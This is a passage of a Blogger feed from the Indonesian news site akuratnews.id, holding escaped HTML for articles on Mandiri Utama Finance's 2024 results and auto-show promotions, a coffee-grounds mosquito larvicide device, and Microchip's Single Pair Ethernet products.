Yanto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EKinerja Keuangan Solid di 2024\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi sisi kinerja keuangan, Rully Setiawan, Direktur Keuangan dan Manajemen Risiko MUF menyampaikan bahwa hingga Oktober 2024, MUF telah mencatatkan performa yang sangat baik. Total penyaluran pembiayaan MUF mencapai Rp17,6 triliun, tumbuh 6,1% year-on-year (YoY).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EPenyaluran pembiayaan ini didominasi oleh pembiayaan mobil baru yang menyumbang 46,8% dari total portofolio. Piutang MUF mencapai Rp34 triliun, tumbuh 15,4% YoY. Sementara itu tingkat Non-Performing Financing (NPF) turun ke 1,31%, lebih baik dibandingkan Oktober tahun lalu sebesar 1,52%.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Capaian ini mencerminkan keberhasilan MUF dalam menjaga pertumbuhan bisnis yang sehat dan berkelanjutan, sekaligus memperkuat posisinya sebagai pemimpin industri pembiayaan kendaraan di Indonesia,” ungkap Rully.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1352480925787449707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1352480925787449707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/11\/dukungan-mandiri-utama-finance-untuk.html","title":"Dukungan Mandiri Utama Finance untuk Kendaraan Listrik"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0SmieYD9e9Z2NlUhVnFcGWwI2HNCuAbKJJnwkqHX-bXo_68vGE2aB_h6KpObKb0Na2_K0gFBL88GWBSbQ1xUlFyp8kR_lIXYksCMNnq6e09NNurDIiTcqKh2bRhGvtZoAjbvuJY8Fj-SE9i9H43QFAwo_uFtKALzIoAPLcwxoGDJDVz45UHefgeD497c\/s72-c\/BMW-akuratnews.id.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-1724893492358498844"},"published":{"$t":"2024-11-23T10:04:00.003+07:00"},"updated":{"$t":"2024-11-23T11:51:02.865+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis Dan Infografis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"‘Simbiosis Mutualisme’ Mandiri Utama Finance Hadir di GJAW 2024, Siap Support Pembiayaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0Jbgf61sfYXAqqQA9ujpyjLMOSNu_uaJxUwBM9BC1IzHuG7mkFZvDVrTdDCDka2HA1DJa3WfSL_b2Ndc48PgnlQHDStLMTjxOWdWGZ4Qb9gcrsPDlJz5qJO-vae_j3opjaSwlCQnwzRre4m4ULRLMctE7A5VNoWE9YzTDqLtzxs5vfeBFQouEmqLUsbU\/s1000\/MUF-AKURATNEWS.ID.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"‘Simbisosis Mutualisme’ Mandiri Utama Finance Hadir di GJAW 2024, Siap Support Pembiayaan\" border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0Jbgf61sfYXAqqQA9ujpyjLMOSNu_uaJxUwBM9BC1IzHuG7mkFZvDVrTdDCDka2HA1DJa3WfSL_b2Ndc48PgnlQHDStLMTjxOWdWGZ4Qb9gcrsPDlJz5qJO-vae_j3opjaSwlCQnwzRre4m4ULRLMctE7A5VNoWE9YzTDqLtzxs5vfeBFQouEmqLUsbU\/s16000\/MUF-AKURATNEWS.ID.JPG\" title=\"‘Simbisosis Mutualisme’ Mandiri Utama Finance Hadir di GJAW 2024, Siap Support Pembiayaan\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBoth Mandiri Utama Finance (MUF) di MUF Gaikindo Jakarta Auto Week (MUF GJAW) 2024, ICE BSD, Tangerang\/ Foto. Noorwan\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003ETANGERANG\u003C\/span\u003E\u003C\/b\u003E - Industri otomotif dalam beberapa tahun ke belakang mengalami pertumbuhan yang tidak baik. Meski demikian, sektor industri otomotif masih menjadi daya tarik tersendiri, ditambah dengan hadirnya beragam produk otomotif yang mengarah kepada produk \u003Ci\u003Egreen energy\u003C\/i\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi tengah perhelatan MUF Gaikindo Jakarta Auto Week (MUF GJAW) 2024, di Indonesia Convention Exhibition (ICE), BSD, Tangerang, yang dipenuhi dengan produk dari industri otomotif, PT Mandiri Utama Finance (MUF), anak usaha PT Bank Mandiri (Persero) Tbk, hadir menjadi sponsor utama\u0026nbsp;dalam ajang bergengsi tersebut.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kami melihat bahwa industri otomotif sedang menurun dan seperti saya katakan, industri otomotif dan financing tidak bisa dilepaskan, dua-dua ini saling membutuhkan. Nah, event ini menurut saya merupakan event yang menumbuhkan \u003Ci\u003Ehard selling\u003C\/i\u003E. Menjelang akhir tahun mungkin banyak orang yang ingin \u003Ci\u003Emeet up\u003C\/i\u003E. Kita juga bekerjasama, yang mana seluruh merk memberikan market yang terbaik dari produknya dan kita juga memberikan market yang terbaik,” ujar Direktur Utama PT Mandiri Utama Finance, Stanley Setia Atmadja, di both Mandiri Utama Finance Indonesia, Jumat (22\/11).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kami juga ingin memanfaatkan event ini untuk memperkenalkan layanan\u0026nbsp;berbasis digital seperti MUF Online Auto Show (MOAS), mufapp, BSI OTO, dan\u0026nbsp;MONA, yang dirancang untuk memberikan pengalaman pembiayaan kendaraan\u0026nbsp;yang lebih mudah dan cepat,” lanjutnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UbvBv13fFBm_l-mOwcKcvHoJz-ZJCV6H7_W8Yg2ynR5ndot80lH4tEfMVFkLnCJTJBgAW-rtlS2iCi8ZdoPjb49gyjj8OXwi1JezS5oD4cx8WSYTfGyvETWyz5uW01wZQrb2a5O8iO5FIy3L32xA3awpEvWeBE93SlmKIJJ6KoxkI7KQ7VbtDvexLEU\/s1000\/MUF--AKURATNEWS.ID.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"‘Simbisosis Mutualisme’ Mandiri Utama Finance Hadir di GJAW 2024, Siap Support Pembiayaan\" border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7UbvBv13fFBm_l-mOwcKcvHoJz-ZJCV6H7_W8Yg2ynR5ndot80lH4tEfMVFkLnCJTJBgAW-rtlS2iCi8ZdoPjb49gyjj8OXwi1JezS5oD4cx8WSYTfGyvETWyz5uW01wZQrb2a5O8iO5FIy3L32xA3awpEvWeBE93SlmKIJJ6KoxkI7KQ7VbtDvexLEU\/w640-h426\/MUF--AKURATNEWS.ID.JPG\" title=\"‘Simbisosis Mutualisme’ Mandiri Utama Finance Hadir di GJAW 2024, Siap Support Pembiayaan\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EDirektur Utama PT Mandiri Utama Finance, Stanley Setia Atmadja (Tengah) saat memberikan keterangan\/Foto. Noorwan\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELebih jauh dia memaparkan, Sebagai langkah nyata, MUF menghadirkan berbagai promo menarik di MUF GJAW 2024, seperti bunga mulai dari 1,99%, biaya admin mulai Rp1, hadiah e-voucher hingga Rp1,5 juta, dan hadiah hadiah SPK hingga Rp3,8 juta. Kami juga menyediakan asuransi TJH pihak ketiga hingga Rp10 juta untuk pembelian mobil dan asuransi kecelakaan diri hingga Rp10 juta untuk pembelian motor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kami percaya bahwa program-program ini dapat mendorong daya beli masyarakat, sekaligus memberikan insentif bagi mereka yang ingin memiliki kendaraan baru atau bekas. Dengan strategi ini, MUF tidak hanya mendukung penjualan kendaraan, tetapi juga berkontribusi pada pemulihan industri otomotif nasional di akhir tahun,” paparnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EKenaikan PPN 12 Persen\u003C\/b\u003E\u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETerkait dengan rencana kenaikan PPN 12 persen di tahun 2025, Stanley menyampaikan, kenaikan tersebut tentunya memberatkan banyak pihak.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Sesuatu yang memberatkan. Namun dari policy dari pemerintah mungkin menambah dari sisi pajak. Dan kenaikan ini biasanya awalnya terasa berat. Namun kendaraan mereka membutuhkan juga. Dampaknya mungkin sebentar,” ungkapnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Mungkin orang akan menunda (membeli kendaraan). Namun akhirnya mereka butuh, mustinya dampaknya tidak terlalu dalam,” lanjutnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELebih jauh dia mengungkapkan seberapa jauh dampak kenaikan tersebut, setiap multi finance memiliki kelebihan, kekurangan dan kekompetitifan tersendiri.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Saya melihat dari kita sendiri, harusnya mempunyai dua sumber customer. Pertama reguler dari para dealer, yang mana kita sudah berhubungan di Indonesia untuk semua merk. Kedua, kita memiliki customer baik dari mandiri maupun BSI, Sehingga \u003Ci\u003Ehopefully\u003C\/i\u003E\u0026nbsp;kita tidak terlalu terdampak, karena ada barang ada customer. Jadi kita harusnya bisa mengawinkan kedua itu dan menjadikan kekuatan di MUF,” pungkasnya.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1724893492358498844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/1724893492358498844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/11\/simbisosis-mutualisme-mandiri-utama.html","title":"‘Simbiosis Mutualisme’ Mandiri Utama Finance Hadir di GJAW 2024, Siap Support Pembiayaan"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0Jbgf61sfYXAqqQA9ujpyjLMOSNu_uaJxUwBM9BC1IzHuG7mkFZvDVrTdDCDka2HA1DJa3WfSL_b2Ndc48PgnlQHDStLMTjxOWdWGZ4Qb9gcrsPDlJz5qJO-vae_j3opjaSwlCQnwzRre4m4ULRLMctE7A5VNoWE9YzTDqLtzxs5vfeBFQouEmqLUsbU\/s72-c\/MUF-AKURATNEWS.ID.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-8655543578507367981"},"published":{"$t":"2024-10-26T07:36:00.006+07:00"},"updated":{"$t":"2024-10-26T07:37:17.936+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Mosquito Ground Stopper Inovasi Ampas Kopi, Basmi Jentik Nyamuk"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1000\/Jago%20Coffe.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Mosquito Ground Stopper Inovasi Ampas Kopi, Basmi Jentik Nyamuk\" border=\"0\" data-original-height=\"563\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/Jago%20Coffe.jpg\" title=\"Mosquito Ground Stopper Inovasi Ampas Kopi, Basmi Jentik Nyamuk\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EProduk Jago Coffe dengan memanfaatkan limbah kopi untuk membasmi jentik nyamuk\/Dok. Jago Coffe\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID, \u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #990000;\"\u003E \u003C\/span\u003E– Jutaan nyamuk lahir setiap harinya dan terus mengancam nyawa masyarakat. Di Indonesia, penggunaan fogging yang selama ini menjadi solusi untuk membunuh nyamuk dewasa kini telah dilarang pemerintah karena efek jangka panjangnya yang dapat membahayakan kesehatan karena bahan kimia yang terkandung di dalamnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ESebagai produsen kopi terbesar keempat di dunia, Indonesia memiliki kesempatan baik dengan terbuktinya bahwa ampas kopi mampu membunuh jentik nyamuk.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Ampas kopi memiliki senyawa bioaktif berupa larvasida yang bersifat racun untuk membunuh jentik nyamuk dalam beberapa jam. Sehingga memutus siklus kehidupan nyamuk, ini lebih efektif untuk menekan jumlah nyamuk,” Dedi Mahpud, seorang ahli kimia, dalam sebuah kesempatan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMelihat potensi yang cukup baik dalam rangka mengolah limbah kopi serta ramah lingkungan, Jago Coffee tak menyia-nyiakan kesempatan dalam rangka memanfaatkan limbah kopi yang dihasilkan dalam ranah bisnisnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Kopi adalah hal yang kita konsumsi tiap hari, tapi kita mudah lupa bahwa ini adalah hasil kekayaan alam. Ini mengapa gerakan #KopiUntukBumi hadir,” ujar CMO Jago Coffee Daniel Sidik, dalam keterangannya, Jumat (25\/10).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003ELebih jauh dia menjelaskan, dengan #KopiUntukBumi dari Jago Coffee, bertujuan untuk membawa dampak baik bagi alam dan sesama. Dengan semangat tersebut, Mosquito Ground Stopper hadir untuk membuat perubahan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EMemanfaatkan ampas kopi dari Jago Coffee yang diproduksi 80 kg setiap harinya, Mosquito Ground Stopper dibuat untuk menghambat angka pertumbuhan nyamuk.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Alat ini menampung ampas kopi dan akan diletakkan di dalam got dengan fitur yang dapat disesuaikan ukurannya. Ketika ampas kopi terkena air, maka senyawa larvasida dari ampas kopi dapat membunuh jentik nyamuk dalam hitungan jam,” ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk memberi dampak yang lebih besar, pola dan desain Mosquito Ground Stopper dapat dengan mudah diunduh di website www.jagocoffee.com dan dibuat ulang oleh masyarakat, serta ampas kopi dari Jago Coffee dapat digunakan oleh siapa pun untuk jadi penyelamat di lingkungannya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8655543578507367981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/8655543578507367981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/10\/mosquito-ground-stopper-inovasi-ampas.html","title":"Mosquito Ground Stopper Inovasi Ampas Kopi, Basmi Jentik Nyamuk"}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Jago%20Coffe.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-3717751851490747337"},"published":{"$t":"2024-08-21T09:03:00.007+07:00"},"updated":{"$t":"2024-08-21T09:03:55.794+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dikbudristek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Microchip Tawarkan Perluasan Jangkauan Produk ‘SPE’ "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGZVWnLFWMruYLHbAR08i0QV6ix9XSYIerDXOC9MjzUj6_Ev85JkBEdx-YJGhmIjO41b8V6Q5mero5X-BBh1ANMY1fEPVmTpKdCKsYHHDyDEGrwfolt4Kt1xemzuu_aApRUIlqmV-Cy-K_XMm1mIp0YHzMGN0MV8f_WGcPIyPYJ-vN2N82h9MiR4fLc78\/s1000\/Microchip%20Technology-akuratnews.id.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ci\u003E\u003Cimg alt=\"Microchip Tawarkan Perluasan Jangkauan Produk ‘SPE’\" border=\"0\" data-original-height=\"556\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGZVWnLFWMruYLHbAR08i0QV6ix9XSYIerDXOC9MjzUj6_Ev85JkBEdx-YJGhmIjO41b8V6Q5mero5X-BBh1ANMY1fEPVmTpKdCKsYHHDyDEGrwfolt4Kt1xemzuu_aApRUIlqmV-Cy-K_XMm1mIp0YHzMGN0MV8f_WGcPIyPYJ-vN2N82h9MiR4fLc78\/s16000\/Microchip%20Technology-akuratnews.id.jpg\" title=\"Microchip Tawarkan Perluasan Jangkauan Produk ‘SPE’\" \/\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EIlustrasi Produk SPE Microchip\/Dok. Microchip\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EAKURATNEWS.ID,\u003Cspan style=\"color: #990000;\"\u003E JAKARTA\u003C\/span\u003E\u003C\/b\u003E -\u0026nbsp;Secara luas, pasar otomotif dan industri menggunakan solusi Single Pair Ethernet (SPE) untuk konektivitas jaringan karena manfaat tingkat sistemnya yang mengurangi biaya, bobot, dan kompleksitas kabel. SPE, yang kinerja dan keandalannya terbukti dalam aplikasi otomotif, kini juga digunakan pada segmen lain seperti avionik, robotika, dan otomasi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp 